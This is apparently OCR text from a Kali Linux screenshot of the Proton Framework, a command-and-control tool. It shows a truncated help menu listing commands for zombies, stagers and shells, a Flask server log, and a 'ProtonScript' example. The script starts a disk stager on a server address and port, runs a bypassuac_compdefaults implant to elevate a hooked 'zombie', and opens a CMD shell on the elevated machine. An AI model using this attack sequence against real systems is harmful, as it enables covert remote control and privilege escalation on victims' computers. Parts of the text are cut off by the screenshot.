 Activities Applications Places Firefox ESR Nov 16 05:53 1
Look at me - Mozilla Firefox
proton/script at master · 68991741-0799c280-08 Look at me translate - Поиск в Goog
127.0.0.1:5000
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
help Display help
info Display the
jobs Display info
kill Kill a zomb
load Reload all
logo Proton Fram
print Print some
pyexec Eval some p
repeat Display info
run Run the cur
set Set a varia
shell Open zombie
sounds Turn sounds
spool Write outpu
stagers Display info
unset Unset a var
use Switch to a
verbose Turn verbos
zombies List hooked
Use "help COMMAND" to find more
(proton: sta/js/mshta)# exit -f
root@kali:~/proton# pscript -n
* Serving Flask app "notepad"
* Environment: production
WARNING: This is a developme
nt.
Use a production WSGI server
* Debug mode: off
* Running on http://127.0.0.1:
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
ProtonScript
1 # ProtonScript is a Proton Framework programming language
2 # used to quickly execute Proton commands in the Proton Framework,
3 # you can enable the ProtonScript feature via Proton Framework.
4
5 SPOOL on # Turning spoolin on
6 VERBOSE on # Turning verbosity on
7 USE disk # Using disk stager
8 SET SRVHOST 192.168.1.100 # Setting up a server adress
9 SET SRVPORT 9999 # Setting up a server port
10 SET ENDPOINT stager # Setting up an URL endpoint
11 RUN # Running disk stager
12 DELAY 10 # Waiting for zombie 0
13 USE bypassuac_compdefaults # Using Bypass UAC implant
14 SET STAGER 0 # Setting up a stager
15 SET ZOMBIE 0 # Setting up a zombie
16 RUN # Running bypassuac_compdefaults implant
17 DELAY 10 # Waiting for elevated zombie 1
18 KILL 0 # Killing old zombie 0
19 SHELL 1 # Getting elevated zombie's CMD shell
20
21
22
23
24
25
26